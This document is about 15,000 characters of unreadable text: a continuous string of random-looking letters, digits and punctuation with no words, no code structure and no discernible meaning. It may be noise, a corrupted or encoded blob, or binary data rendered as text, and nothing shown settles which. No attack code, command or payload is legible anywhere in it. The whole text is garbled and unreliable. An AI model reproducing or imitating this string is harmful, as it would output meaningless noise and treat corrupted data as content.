TFexEkB~~WRru|-hs5Tx]TIx&C9ByCQBk:EyzJJIKXKuz}Ux&@9fQ(5pu79S-@V(x4|fQ]s)/^WfJfpTDr(/9(K&nIsTnCQ59wWnJhDi+7JenWteSro;o7^@D^|wK76@:^d(n74@DO4RzxJrW^yC96rdCxLk|;UEhkU0r^sRx^%4~W~NEhELx&u7oN)IIdx16NEET-FKEwx/Uwwnx+L{ikXS@e45JwxARAt7oS@SrAS(J|T:@|}V|rIpr9y9RrETDES(+tFKEqAEUE4+R+2Euht~Di-u|eepnY{hDi7Wq&06p20sVky(RU29U(Lqp;:6|Orh:qQ)r^fo2hRBKww2:ww&s^eFOfzyD2)~r74Q0^W~JrFx974QB7NpD^FO&^ARsOof~O%:9^IKJ:})s^)7dyd9:O{hD/@9+As)e0]^JxIo:psW)@~)IY6%BW+z9WE9}09;x0VE-uR::YE-xuz(XoSoO6AF90O:t~D_TYEY0k9w;pWFL:^NdLu71}z(1ExCR{shIfxo_Od/w@x1uIu0RBEC2iw~V@O@&JzpSn}w4NIO-]DECpr~6ki:~d^)zywOz::u)zrz-_:rzpJBt_U7|Bz:}@J7~r9IBz:L)0rN569{Ai:X:]o{_Ks05YJxzdu6%k:yy;dys_DD~VdNfNKTD;p0U;pD6x:~:y~dAxz0Ey6Q]hEiT;IOkhIhiur/J^6D{%|i|(rd7Li0CrriXOV2fUwo4qW9+Wpr@ot&;SwsVNxsIk|QqxX{NrJxt4QxxqofC07]D(UOuy]N]dwBzu/(0W;ru+CBzCF+-&frk&Srrh4SxJ|Sx&_xo6wLzUW^oi;r]h%S]AJJWQ&ByO0;pxWULCfBkf|^&7~NiOsL-92NQCSptIx_:60^TQ4py:tJ/9n:-U:f/L;_&zk::yQ:5_uO-yr:hTUx4XfF};4Ly{xYU2Fq}u{dheRY0}1xkI;fw;7fUwTNEC9kSywy2qxuz(DW4W+WqUoBNR:rr-EFqV0rr)4yx+tSyxDxKTur]iiukneOL}&WEiIWsLTLN~FuJSQY_@7^x^pYAW_Buk&rE0tA9QAxNo{WqsNWkU}rKTzruOKrE&Nrw}K5/_N7d6-p1O5YJwr)]Fyep_UQ);:/0(LND:&An_:6t(QLsOF6p^w+{zV-sFxUU5z;pC0z&7kK-iTydLQWrRwW)h511_{u1(4^1f(-5fIOJ7CS9DKIrRf;Din^nW;&twS(zz{r0+QW:DJE5)L9~r;)kwk7IuVA{(hxLwx;Dudipu]spR:erBV}nwuRDuO9Tp7-p)/)1~~YISQqI6sW)wUB9p{rWrEyII0eI6%CdEBuqe{6Du|%DuI7DrR|yw]ypRffD^RfD_]Io:(7DYKY&:~o}WiKy5Ei27|z(T:J(C/Vo_L~KDK|DC/9IroIJfz)zruC+LOWhREh9hSd(z(~56y9t/{|+z@wu@Tue7rR]xDsNfKDnJD4UUpkJ%dTL@&))6T(V~IX&_5{Ixup^-{e+OriAsy)Cwr@/:V+7+rr-OUXUOk;odkeerr;w)+~9dI~rOL6&AC)-S:YSEy2h5r](IrOu|IJABrA6py2;(NxJzhCD^1k0pz^69xkq4tX}^+CyLyOA)f]QidEC_OdOzpIAx&iC%LD:%s;T%hY{7yLK%{X-Dz^T]y4kY1Ts@5;&h(RuhQu|ty|wrwIYrJ_yr-VLVif}IhUI;@9tSk9;DrB^0{-w2IDuBryu(+]t5&NNe-hBeIJ)r]E/-wROK6t-OR5K7k2A-rIp0+eVyy{R_9^SDrt-{X{r24prVyuA/FDkx|x{Azry-xr--LxWR%9+7k9xV&6JEST&R%rrfDS-V(Y-T1x-C|^TOtJ{F]x0;%J{dn6eCoSw0dYe]z@1_@F0VVY{qiS-eOXEyC:ky&@{Nksy|97|7nkeuT)|IDO:D9~79WqEW:^+Q@Wn:^Vip&dz7R9AJxrkTixSC{0AVs0y{pU615yS;q;}4@xt@|SE{;DyUd}(h+Rn/;TsKf~|Uzy/TpEE)tDyDp0kYU0NDp0NoL4+0-x]Jo~^wJ}zt_iR70kk^D0N54XE5D_1W7xhyr4;khOepC2iweu{Iqu{z@ONzi@4yRsdD;LpLw0yDUR}1iY{:|sd-o7/0/X2ww&Ir{ifkr-C~k1~]Ent]&q^;&YTJuOh&ekD5)Uhk;YFwx/;wW7UrB5r}&^yA]CKV{nfwUesXQINr@&Qd7RL(rwruzB^Nsdd99NQ;00QLUzzC^)VzyfD_6_LW+:KSW+-sK1):&SoRyCrrupd_0WDnL0&OXp2:/_NO7S-uu{dkxqN0dwNo9{R@OE-oBJ(R++U4yEKoV6Ww7ED5xo)e~XnWBn)9SXRzIYo6Vp(J(s|e)7h@Tt|OA_rBQ{kpB-DdzEhrN2i-Q^rkQyQw|)VdfYNwEqrdX5yrCC@roK(I}BQwu;1(JB:_qIY(1ID(ofQ@eyQi}:_O5S5L1^5KT^1/1zRer5/xW^762{)2pxJX;FusrTYwYfTwhp_wYkx;rOyYf:%%J2DNso%ErW-e2sN-N^CYi2e9]J50|xUI@7dqCxArtK7ouYFp]NB@or)}NBCrQ4t(ry5q_SIk+@kr(Qr;I}u2^eU7IRAoFsO@({EhC+;)^-9z__oepJ1oI_i+f%uBYs~WzEWs_FJqDukuKzxi)WDT%D]KUp^|DFRChCx6sB-|%0iXL~nX_0ts2&Y1F/IL;]xi:X5:+J6{&%-0wNfs;nYsw;TKoxXEB@A)CXx2de2@{0O-]BfD(sVyrI%tXrp-keT9])riu+nkFKsqNK}LupN4ThXxA^CzTSi40z@1XQLVwK96]97z|_04i(EI}F/u^1~I%DR]EsT@k7T+4{yzV%4Ni0-^W2do27dyD5U}_wd;C@Sr@pD+uotq-rX6Eo+zEot]SxVD-E5WQ90;iIk;dOE&^DE;6o(;DoNrK{y21oyVtQnuJ(y;Wd@_]eYT|rp-//+BCozU{%pO/x]9^wR)V{-E4:d(&{yR&K:WLOrt:4{qT^:7X/{tu5F}/u0hA9ozK%{@~1^yCnQ|Wt4O1OyYVqF^9{xKen+-D90f6+zy7y:KNO{z7WUBzrEF4iLqsK|;seK0;rxepowAI{WWk@whWVEWWzx)IrAhOKECw-/CniAqJY-^~JF]Oyi^V07)i2/B:B6)iWY9Jd5hz@pLxkTpDTDq~_}Ft6KChLQ+-nxhwVw+6_TwtqF_1_kTL%eTft|}NiEep&UFFL]@Q_To;kT@+|fnWy]+5rQC6B^;+S%hh{z]6SV2|Yw%eBV+/&/xt0-NewEIWzE)2pUN;ru+iCYWS:yT;]xuRBCkpT-x;L96xkk-9p|xIzkTw~kk^]i;ipuRn((q~|KqE^B:uiSB9SoJf;~rDYX-]nx+5iiFV2L@5Bh}:)9hhuFkkTDuUBIFEtALq:1f:KOWsNAXfWzDBu(;9^eL^]wVDr9yERXxnApu{%)pC)Q)qCoIE%ueS1o|FToW)CN6|-9&/RQS)hIw-YE/Dp-kiIrOFCtCpWEE]ekIU_n+IpIdexpROw|^x^fyI^i+xk|^)oyE^|T6DxV^kT0@UzKF0i%O@ok9TBqA(QA:p6~%Yqp_I7^^zFYQBUFz6/5-0@{ti]LVtEABCYOVK-5}/huLDh+w0Ft:sFqK94tC}Ot^AqR&f_ORiO&AO@SXA6xA66wszVrrOtRrQhph_S4EkysXkuII-V(IrrRekREiuiAFI]]h/Nh]Sr&y/~IDo^^O~d6W~/uAFWh65IhE6dzx+ti+IryyL^z:(SExSnru6qS|4DNEFIp0kADJ]fI)-&+AuFEY(q~pDwW&AR;p~7qYfeI]nAAUBk]]2X0XVf^W7/f%+-^~@iFfn{{eLIJ+s5J4YqWx])k~Bp+7;1n^|52)7euw&4JNihYOXw4]TY9N-5--~Ii-qr)w^SoirNIVN-k6wDVAB-U242VdiErYe|d6o1EYrS6hNTki-KCJF-++&4A%OEENF^BI6k^kWYz|:OpU{he0B22C]]~~hSYty5oyO6Y)U6ICwNuAE_WFff]_-WhUwJCn5ik5+^d_+Cr}%dnKWz|4)5LFq_re9&:hn-er91kn1srneFWOzuWhA(QOYx|dk9ouu)-WWLdhqh6No|~up%ByFAkuWADk:FIzw+0{izt_yr6|tx}(iyqS7DD~5I)UD+k|7e(%OpEfsSTTr7/IeU:&9E6n]TS|nYqQDR@qNiiA)Q|^fxfXS1uN0pIqSh|Cr^osu(07]}%VI6(dJz)T)2+su7xV_nYOp}&hziCJ11K;pWp0eT}LV0h@hBTKr09]O4ppIDiUL6SY6_{yr]FNE|WrnJK^e+Er7pJKLB:^|OW)x]9J;5WC0~TYxRF}yVT+U/SKp^_NIQTipTER+uzLy^}o-9Vt4B+t2UISCYA0]{:|&iQ|(^;A|NqBh}Eti-E9/BRK(EE+%FxL|Xpqki]d~)-TEYEqqFz)7(LW)p/rXinK2|i}K4KQWeDI955IRhCCRt0DpV])eI-yBpW(ywqt4EqyikV9:o:weFXDs{h/niwiY+x+WU9(zEiN+^UWVz@I]DuhTdf@n&O(FdkBq6IEu|{qAh^o|~f+yFtq@]rszrAw7iBdTOQyEExhS({)CAXdq7wV^%0{inyYr0((hJ)dXuBx~ziSu+LWo~@wui%IT9yr2Ou|WWyrKq+BYpxwCFuuRJpXo0(O9rf@h9QFhp~VxsxAx&Js4US{1huuNr~NChUyiR~hB:rO-}xr(ezx9]rI^R6+p_E~I+2uhTdAfrBRBk]4CW-5+Kn1^fiDSD6@Qxfs;^_Eyfp]p:]N146pISB;&4+{LzqXEJo4AsSiFNd(h6QiQwtkQ25ufXzOh0S1OB|re_t&piwWyWrhuWeWX{7JBOwkIWWDrddTq~X7Cp~-2:97hBrDuqY{4%-FzpN~Kpr)hDuhEkIOuWSyyE}})du;q1^CS_IpriKpEYn4dOIQ-CUpf-+yDfzSuIBt+zDY;dUw~1izhQBJtzd(CQ9XE}Y0fFVYO5VpR~x4&S~EUyyRQ&+~4Teqryd@DFFR0q-{rL_+LpYXoW-5~+--+@r:frFSQpkDCwWEUr6~uppFhi9(zpiEkE7+YrWxJJKRo(}xEu;FKEh]|E;AJ]WR;NyWLUx4ypiy4zx]TF~4-qoLD}ELrI+rwiY_CT}Ew;IpCh4qBu~O+;u9K0)tu@uS%z0o:T2@]ShqpI|21}_SU(ukCX/O]VVn)@5qezzB}|EB}xwiLFns)O|F%W4I%AF0pf7S};(DqUwFsJCSDo}J60@%pC:QiVS%yp)ER(46E-RRqkw-N{+tyiBrVuz6nIJukOJyIBq}N]9C}6WN0KSqE(IDK()VK:;B]V+O{KkESfA~u:kWE}9|9yI}IIx)DTRVSWL{RESBzedxNud4Jq6uh1IKhoRpBIk2YxAO~u;z&d6}S_IpI4]__IToNO)EIWCBkD~+BuurUBEdt;Xu2}zx@0~&/^r{5QhpR(9)7(@XVOTqUVOpVI9Df9yq-u_pe9t-;o^i1@NN^kCAU6E@Lruw6XEFuxt2TyLrKW7&zxn@}wu7et9/0&^:6:yy2+N)xpup_;@-UJJUzK;;;(WwkDur1LuL6]SiDhTe:Woy@6;]t4zUEJSFpL2oEr&]Wx|I-~;U4ED2ikiS1Jx}N;YKS}Vp%B|@WOzd+eo4i/R/hSeD^-NDrx_62B^KCUU5WwN@@t4}fJB6&~EuyEywqOer5zOVyo:WtE{4]Q6RF2}iYp]Au4E]I}2xr]-Yq;B1Xrq;eu(|)YhrR7I6x]yyDhi~DITt&nEyh02OR64T2Qk)(yIdqD++q~rN1-YuruLSET;1fOINpwrpU-JnEto_rs9]S09wFehtJw4rp;Uy6kSoW9q:k1+_NO_WV-]n~fIY~Kk_zwJuS2W~@@LwLTQV%%-tDeO(SwVS%iJBq{e6Fr@K1xD(kn&k{6i|@:rJ{Kk_e;%uK92Np4OsV}U{zp)YIFzQkrXEWnoepxiwDpCu2DAk60BEd;IDwVpyL@]i;EO7-)2VLtShIr(+I)I|0NLR]zVWLUC_upWrx9nurBBrk0rtrrrrrxrrLprrr7/pE-O)V0xxoythW:tCEY+hW+k~^@|C+d&6DYEEI%-6pizwV@fCr%6^r%fJ:;tJ+KX5V@2JK{(9k09wI;LwR]+)|U~h+5r)|%deDTXW)xVk{}FTJCyCEE+hx|U+WI+sf1I)f7-@YE)nJ-yKY550Y@EKidy_1FFN|BwQ/2oQO|KQ7-qYpp0I)xp;VBhEq+CAzrh_W(IW0:(T;hw^Rh&&5inLYpB:wdpS94{Q+xViE{N~5-USAW]zu&EAtr(iV_VtuKh(zOSi-CBrDz4A5V+Ex)]q~ite+wRSyVw6xRtL4hOo1|N}zUFqhWiO)i:hoFB_iOTOLwiO0_;BzpfNt-I~xpB/RBQIxzsANRIq^C}h;6zBW;%6LKOYwxp1T{)hWrBBoI-}Q}t4nJ+I0YNkIy7IfJLLsiFLKtN^tnJ+J7r&;~sKQ6hULIp~WQt%Y4h@07X2%RK+IW;+]|IuWoN;ux@iYC+-BeCCny5An16Iny@-~~-rWO&Ut;fCEx+WCxx)FKd}pS~Ywu6uxEAhEdowW/J-0JVLL~&UTQt;{1ou]~{EzEp~U;XVVu]hqU6Fi9xB}SJ}BU||xSir}N6976ApIWOWrrS5TRDuxk+J9B&&+(Ip0qFLSip9krB0-&6&Xw}F;WWhz^TTTq++u]]-ohJ0hpBS02V4k^-et;I+UA]pnq^L9DwkXQ2o6xJTwe2~zNydq~zTIow+fI@|@4KTE)ere|BONF_)7~^Dh|uxI7N(VD_n%d)E(Ar6EAF&eEzE_-RyLF;@%9&iIIE(9f+2/+RR0ywp+o9:9SNK9|+r4CRrzq79}ks69dCe9rezu/nnyBN(qKR2}-k62uAwk+u~-d:x~:OO];OzXtABqQf:W6F)iup6dK9YrhN+UdrdW^W)&C&xO2xDuq&rs5]J{6yYF]xip~pEq-)E6T0OApi6Ckki@yIr~SStu_0}O-e~ut6IDCq952S+IqSn6i|oBu^@^JVB:^XyCCB{@B/_QCwJiA6qX2dW^d^;~D^Kx:xsye2z6XRRWIpUf|/~6qopU06YWz400phD-WJJ%zQ]oEz+ptdz9sV6)zTYwTy2]yOr%wST65)XVuukRUeqUB6iTEoWiEw+LCBA0nN6tiEVU]~6ru22;uVkD_(RdE6)k]OxdKBirzLL+SI^KRf)YDir)]DNp_;@21nfz(:tk1iRO}r/xzyCL)-rznSoFOt64INt0WN__V_Syx14iwYw|fN(^NdU]7_:@{W{(C4w@@Re-L))DCsQJ_doup&_yyBq/n^ET^Wp+|Bz2CB5zx]h57RJYSq^J@4p7nB2%o/(|fxTw@JFwtW_N%2EL^Joe;&4dkp]0y|OOOI}-+S(w&A5]yn|fVr}6;FefEUiypA/RI2Ir9&t-FLiWCKq@~QTi|_-ot@7WIB+Jf6RLtxQ6LOSptYJBhDhihVqufY@WB]@7:]F@RDpryDSWEe6fW5%O-;fdB5-_A6D;Edq4hKhdNRoOriX6~&JYE(|9NpKO7rdz;WpCk6N{u~R%uEADu}zV~WEV;Ww0U2_hn;~9AT0OpWDprtE{};e21uTT^yu)zB_x(qSsOefBiu+/(Io]xqDzzYCW(1++UN]YNR}q{W(WyeUxE]xO6ur}h]q)uWCTJUWE~AE2ip;2n]t9(SVh_p(r]xSrQ&x9pErC-Be0Qow~44^RL0wOrY|RwDWd2O9QFV()N9V&+/R7+]k@O0Np(i-XQXo+up&95E6yERWW;y^}fEXr9x+OSD&/S6oU~zyxWA{_;VCu6W)suppp4YEu)E_VEW0t&w-h:4^wnynSiY]Dy]]rAQ-hRB~0hxyJduJw_DSoBJptz{%9|6tTrh|zrr~U;-LiYzh%5BEYXC5sFoR9{N6Wo9^5r4Bq9XU19d6F]{+OVS+(}JuRJIARnrwthrII]SIB9A55-W-9VNt-ALDo-EOWB@rzrUDCr~@7RTu^(FpS~s0BX%%C(zd)9FJtwrq6zr-W;KdB_UIizqWOdESyDL16Kf_dSokpYnT(Cii69O]T-k+Cxu27r}{B6NyW^46kyV(nhtCiOT-B5AUL|r-62/LyrN&5r|As~yO1|whEYi^t+eCk~iYK99&Kuo4V+JRRIoSd+;02S7t^1R6XBtsL:{dpUB6V:;&&2A0f5-NzKWh&F:f+&@9xxQDODNxhTOBuLIoIh7NAIF&C_S~WQDuxNOo);7u-uOk1pW--4NE6i6xo40hx+yOOiiI^^krk&)S~&~WpW^Epd;]pNz9@orh4;F|tqx-NeStyo42^^wX95dwq2z0wVR0At^AECty_9p__TW:pT)KF~4zV~fBW&:_L-1}d:d}Rz:d{W9y9Wxx@C06Y0hAEf(}C+}/:nq4i+]-AzO|ASBuh~kXrqWn5OWt(dFp+@iiRp10pkt0rqAER:I/Q;BWqx_AkQ1Y:izuo-^R}q}-puphVT]wSE}TR)iOY_Cukp&rAOrQ+UC2Cu)]]41^rUprIqWLwk;/It;+]O6]U;(4D;D{WOkLExu;rzx-hTWF4f~(uk/2(Uyx@YN2i:_k|^FAsz7JWCWS7rf5pkJnIwVhh1o+OdtIWpDB%eB1h+|:_EF1s22&tEwEBWudt6x]%h)zB&-4J5ykp{O-CLiWD-KBKso{y};EdeTXufiz)^eT/r:~YLIC0%}kYxxh@zkKqSrAI]fVOfq}(d^NEBLB5x45WO^pqyyD]p6tLFSEnkWx006L1-xA^(QV}]t6Nd6D)rEVt%-du4C;]5y{59%;e%V-0|h]pp~Iyz4q~RF-%(-t46wRiNUK@()t&r-6~4&uE&Jw9Nf-69L-Lrz%SddzQe5_]:%h9es]IWL6~S@/tu_uFyR9;@Y(pNudE@)s)4w1QKIXk_iyn0hrC]k%;Y:eweww7zEx)rT;CL/KI~If97O20|r+X/zz1k5nfd}f6rzFO;0pNFD:r)BI]W7yd(ipit4XFr{]|Bp~]k%SptF}U]Jw^rzIuASoY{FtVq(B~w(uFrr-qDrx^i~uxI_+rrBAkpIAt{A+ihK6A{5DLA~k+FkFK0F+if~]tnp}5As4xT&NIF~i&pxE5hANTB5_-E/B9zN7_DLLqeS]nTB6E49/Y|/thyxhDLh2tJe0T~F_uFY}OCsN75^n~+zWKhqp0);TRTekeW1:XB%U|7yL-ti5@wp)IdQD6{u&C(Xe9IKFW~]~kxu]4iTtO4W2TY;;tR~d;2wef^]FAJ0sn%Or;&hQzz^7hzJ^|96eFLBYih:yOWe|kB/u^zLWhDpoAfN|onR/+^]{iS2J/E&|EhOorkpWWrz_A/Vw%&dW5h%6Ao5ppqyiW+kho0iWuTCVyf^)+SEuwSVrIiWuwYkuEQI))p}fo5hBCV6IthDwwQDwEuDru+WydipB^xqNo5pi&QCY;|iuOA9pOyC;Es}wOd4k~TEwUKpB/uTB%pD)o+w;fz9)/&I/De&f~x|ORwJLrE^Sruux9x2As:On}~tF&:L]sJk6ED{Q9O+FDpV-T(7{rWfWwD{I~Q:D@YwLS@)qqU}S|R7}r^/ODXJ}R0Q{&tTOi2+RSn_iuN&ux^w}hEDn4{sDr-7LwNWq@]DFkkDop]u+RA%zw1KFrCkRS@JIufrOr+efDtTnsn(0sox-r|0]RENVusKnVYSJi0~W9YtL9f@fDu@R0x6d9fs~Dpikr]C{rL9S9YzBWEQ+x@UqExVSxyX+OzEBWWS%wf~~6IoJr1C(r^e+R:hp-_O{V&uq~r2QrOnUD{^DkQJWSL)WW|UEW~u-9:_qs5xQW|]BV{rJ@K_}D4wQeQKNii]4/E()Vru7dI2WxEi]tY]/YA~(nh&w&uF4nz+;yyL%0BfzXyrK+EO-0BWS|WYfqBT0s~@5frO7|ExVirx%TEA|NNh~dy:~iNIk(U:(5+huQWu9du%yzExIzrY-|Yiz6u6UeEzrpr@XO-+rp6rz++xsY+2^@r6_LfS]&6|/Rf_R6Us|Rx|5KpnCR]+LUuEz5AiF~6x&EUo^euXDNAX5E](i;+o@5uuA1UqRdh(5]EqD+6yxA]f4IrIB^W;2Tynn6xAJ~EE}n6N@ChysyhKK/+XsQ6EiSpSXBh2);WwAnBx4UEKi9];7S-rNxqN-iBtzdE&_4xe(6kk}yILX(w/txyIu-E6ETW~~Je^YD)@7WoEx6~6xF]TuViIr2z6;OwOh1~TeB;9-Iyx])ti]Vw~uh7I~KQnr)dpC_YREXO&r-/UI;-wVV(rV)_JSORDB-|ruWFr2EXSBU7Dp+LSp9iuVo4pSoFppitTxnsO]siu-D)Wxr7rx|k6pV5|Bh{-)JKp6TAoi_UViS&iwS]rux|IpLE-p4topq6UUJ-2BD^u+Yrp+:/R;WQw+dUhrFVOwIx&q^:+h;NW|u94h;w})DqIue]xOk}+qsAJqDs49zJ|yVIIuXf}~e4s]0u^~~0~~StnE4sV2U2&CLU@6I(r-xRRhOFIrnA6y%N~rnp0dyR6/441oDOfo+xkQ|y+0p|iW40NxiFy0TxT-^Yh+6Yz-rXOODrfLWh4{npUhA_o6&WCSr~&62W~(WXx@IUy0zVESx}5{}t9]S^+;9Ytr+@y0]LuUz-Yz27(-JI9NhE0FppdnV@7~W:YI]eSBJ1F(^1rRioQIW4pSkB/yOy/]ATA{n&Kxduu@EX{kd^9rKu|@I0IKO|2{q~L6&whVWesKI0wzJYXLxK^(~qIKxwy}r-VSIBVor&X6u%:+~%4pE&XIUpQNSwx~D{6{Bsfki;6yrzo]I&r^SqBuu|iJ6f&fzywp](xFwERr0-2T2(pEIy70+7hR@JV-iw6ARAXJEQEzC}SOe{rFQru)fx~5FSu]ox_]orYy5EiC}SYTYWtAx:X2px^-tO+}fIy0U-{|](@}V+@@hS6fOO]}SWe{WI]VD:DyA-i0)J~)ix^6Ox2D9xtXQ625@xYpzOWp(yyJ~k70;xRCruxJw~XqKYy^p(IrSkNIR6J/0^JCLfzq}kpOU(IR2~DEfJq5ui:(%qfOSYEnqAwf1SA:zyK4BEAnW:(fJO2NtU{]D(7D1Y5eqk-Q~6LV2JLuNuL0fd;^:;IyRJJTDOiYeBffNB6u0SWt%xIE]+-orOAwzzF(h+9Is(p:;Wrz&rwB+rERr^)CNx~~sLYK]EYnS]RC0SWJ/A}OqBuD{SxQIC/LI/)2;dhYoDI)dtrftC+xX7pf@2zyUTUzI|rfwrxU9N&W4q@)RNu_S|nLwsSJs%KyWf9k|CS26{WLO:DI-:D&yYWCeskryLoAeSIEWos:+wz2oQzr6o)hzR0:UdDI0RnYFnA(+0:;NyoYpQKYF@qLdWsYFf-AY&WIstiuy/wy0}ruC7D~N%BE5{|zWn0C/w~h^W^F7BO)A|K^NBVzNWxU9OuNo}TxC~:ex@9XXBRdkkt^xFxrEY~rhwx]dU^W]tue~or(~SI~D0(r@T1rt7DxTuTr5)rxzQnr9s5FT5DDV0pER{{D6N{ry+n5TRILryrL&669h|2xiO6x0CDrn2&/4XQz:7N(kNzpk62Dr]ryErsnJRSkR]:rT-JR]/;(:Rnz2pCKrq|SJn;^UVt-+A-+2^VIu54Y)XWk95oxIF]+IIQD+oQBW@qDUQxiW}idIKp;hqFTiK]{@-hDrB0Y1;zLkKp;5@^~1}Nf)@V;26^r1iVr+O{WDt:+(E7SxYEUS@oAR6Udw/TDyCAy5&DV}JUK@5+0Dx/BRhFRnh:R~o@E|;;{p^0x2@}-dt7}r9Y:@:x+AufO(:DrhB6(ry9Er&ExiW@rw)I~r6XVdo~DUkEo9&wKdX+~pJ+(r]OLWo7nDqx)kNrOrxwyI{Y^Ok-IyeEpWr&Ww&}LD_zYkeKF02tD7%5U::-CuD7;y-x/;7EESkYS{]BI%WwBQWC{iW~h+JzLnX]L7~qO-(wVYt]r;k1@|wkO@(dIS6JCS:{1|^N0ALd}t_Q6}uwunkp5)YJfwD(;~_:@yhweJwIU@quTIi0sx6shkDpUEx_q]^%0YiDW@O/^%F1%:C+i:DWD6Oi9SOY{_E]deuRAnX|+&O7NUy&(Bp{XuyYWkA4%DkSiQ]Qfs~-if;IASEk9Dr&|9wtDW^_nt:;6Qx~Fn(YptXA&x0|uKr]6EL4CrSshyLk)Erky&rxK{i+;Q-kUsru)7fNDR:Y)20+N:xWUTruop]SE&rkf;f/t2&;ES]]CpdL{T:ntI2/ptoIpYCyk2(R+U1zAwSE4sER4/9Up6|)k:ks:+nIAr]uuky{qICFwI&FYEy-urWfhWu4xInfqDB2R{dBI{A~UIkNqh7fyy(~urwfRRTF9r4N@J7r|E6:qDoD9V&t-TNdDQEzkW(UdkXA)xQF6+C(;O]xr]KDU1zru6p454+FVnWi96Q4E/1|E4d4Yd4pTt+Dr5EiJ]SRJrx]J;rdT}uDW1f(6sJ4r~R(52T1sR~h9qFd2t9AhpQtrx/Dr5t+E:KD^)6p70/DuNRTuORiNSpru]6IuyipJ^^z2&@N9:nDpd@-W@d&u+r1@x9L5qOFDLUT@Ndk27+k2Rdt4_C^4Luq/n1ByW}VC]NNLChr{^&rY+%KToTTOUQh|r+hey-rNo}udNOuipWWCf5~@0_T2)TSq0y]N{Y-_:(+e-}Ox-n|f~D5I;|Fdd2UYT1qYu(0qtRqXpph|(CeyTOfyNU]uhCrQ@;S(tAB~tV];4(7URofIuo7o(pdkp&9NR|AuSnQ-IO}{Es^)V2VD&Ep0VyLrC(N]6FEN4IdYiw(qD+I(ru~sA_W{VtEOrS7^fV}i(zYBuKWEf-FES^oJ~}R1Akr{-r~_kIEzyyh^U@)ku6Xiye(yp-L{r|):&)%QDyfu-LNu+}}Kp^yk+Xy9JLOIDhFt|(DhJI|]WWR9LV9~%;nzt_AX7Q|Wi|]V:DX%STK~dV7~rwd1+SN9d_Tu5sSJssS:9sko{pDnCwXK5+wLe}B}d_RfpT:VTK&)uWx-+n|F:0_d|o~uo/^|Q6QydrQOE^sxI);qrz}+o:nWVEY-4;iBdr-NzS4-7rY+r(i9(Su^6wOT9fFxIoi6in47^]&t4yJDRf{)BerKsAAIJ(uiu77x_urBV0%Y75J6_w44UK_K(5udyeAiW{+CoS-rEx(/2;LqAtffB:uiLUr]{hi52CLC9rk]Kzi5Yhrf2Y|U4w@RBoWR_KDE:E~|kOt+KrrEXw@E2rxyL]/{65E|p4UIdztKIw]/(-y)12sT^wCEsN|oL+X&I)/CE%(w5X1O5yhnN^r15XN1XQL@^(+1K^Qr~kd0|hp1/h;LKxs:~:5Xu5fnw9t+p&prDSI@h%SL{d~{z9C%L@I;hYhdX%~rBO57x1x-Ri7I6FitdD;E%J2xV929)znE:-r4O4O~RQo{Oi~(nO6-;pEK(Yw90e(2(RTFhE+WBoRWuQID-hhTnfpehYqNR6{Q_)e19RtD:UY^nE)5+0Y)-A;&nFyfL~rp(hpwk&sBL~xD}Dexk@xp4%wNOz9pOVthWVwC@0NS+;xSp%xEiOCzJ:(9~YpOk0&^6;^W0r:uTJrBUyhSrRFLJixkR_}LR_0p5xeWiL%p5WhL56nTy^wxI^}/D4eRNw~R(Bq_|&-NiBQei|f~EIS+yD^xi-SnQs6n%;s15fuI)(+kT_neCpyeL+FD5w1W&TEzxdNI)uQxuEk-(UDr10p%XOA^]6pC)fRwk(f5E6~O1+99eqQ9uiC|-DBC}W0B7]OI+FtuuO{_uI+x-kUpp)O)z;4n{Dkux+E69tpBA]Wi~O06rwSDp0;y^B%dNwh4uSuVrBfp9Wh6qu+tDf(D6^W+p%py&SypX^TSLF9wQK@kV9uIRL~pS|O+UeqxJI@|N5{)UyO6-}Ep:r(epI]rrfz+T+teL]uxdhe9In0TNTuSTu;2S%+9F9k+O9|WTEN)X;CNdVCqyo-d&N^BX/5r4QDos-FTzJA~I(6|zzU1rkVIB6izTYr~;CJ04dA+/{{KpW9&5N{w(+;KAp_u5F%@&L}x}O)1KS/NLFW:drXVNIkhCuhCAzNrf6@EYS~1hFkU_6WWKrKn(rww40)RxNeeV}oQrLwro2BC4/Tid;pII(qnrNowN94EEI)|Y|wu6iE{}{IQpC|0-OC6UCY+EsSJA(|]}6iBT~uR~i&i0u+AUU-e4BsqkJIw9-r)k0W+0pi|IqDDB}t()xrEIWSFFA7rSwhipI0TfVr&wI~ONUt4406S}5ED&B+A&5]L+(WzU4D]Ry/5N)kr-LN{FfhrxIkprx~IIWzuQUR-;p]pJw/ypht9DSq2+z;W2]zziySfQyp(S&66k@]KydWWOtyA^AXSt~^K6;/wUW:Ex%_]~B^S}|zsxweei(JzJDpVfoSKE9T42Y1dNYkLt9OpJkr)i|D&KXt+tFYY%1}EF{4efii|I}x(yy77/_hDnxrn1rCOW(tW_hIpXESzW6wXBrWO-)wxCIIYr5V:o%k%T4Bo)2RT;tw6hF0^QEzkd1WW5eyoJB]&67EurqyN6^}o}L4|VA|k}koOFBCBrhDp@uk9JVEfuESDfz~]nDRUUU/}&qAk}hJx(i&)UB}U6iA^EV5|zYNi|yqyN&AuhSYzwu2tOp+~Jhp7|)VLI0z~9sw}+NA/00UO-Yk(Fq^Fi~&d&|IE7uUUnRoyBWEeK(niV@e^yOWW@TwyNFXU0wuN::0JAJtBJw-VuDVw4~2x:VB~2w@dEry2_F(R|1TzK%s+ryYt/{pB0D4F-6w{xi-W0etFeeiURQ%@2wtt|Ch7x__;N@EdKnw9&KoEW:}4eF_~~9zNT/Lw~B~|oC1p](;y/D^duuxEK@p1t+FEyTeDYR_2pRYpCiR{]}&WtEV|nEONA0);C1r29uxeSO+]r:pp+Bxp29D}}]x+(EBEEfYQ-yrf)N@]]dCF^]EBAk-VELYpzd)6B}{NDyt%kJV6Df0-k]kyoDN1WiWD%hJyBo|rrr;DoISee%x7Azt^ph9:Wr)B;U:hS:hf)~kxhVIC~;CWI@q4hduVdSF]sf1B7/TqC77zzyIIkuA^FzB:-(+oqd}:]~JW6xS~%xz;pQT&zQ{NBAYdI(%S%x9_})s69EDt4@fin-Tep(Kuq~5EFS-Dwdop)J_f;N)KD6I]/Q4t2;ExTy+(p6zSw(WpVROr11DO%n@qor6R;ohkI5YIO)2W&Ifws2xErf12z(hKEqekVKx~rTT{WE~CzBF-C^NrLL2q;~SO6hzEO|ku5krudwpqAhR9Ri;fzfNIY]Bp{uNSIIDk/{UIA~]I(WN}stry-^Jtr({4IN:E+y6(^{:u9u7uR;4^k5:d-e/E/T|NCSOxudDOr0^)ryW~/huIB~Fy5Bo]z]-TytN)kd]2Cw]y]%i6zz0+OYB@+I~Brrx_dA^NSdI^0xN(r-2Fr-t^~J6t7Dk^C-DdhwSVon0+6:BRp@66hYN9twY}-XdwYNTp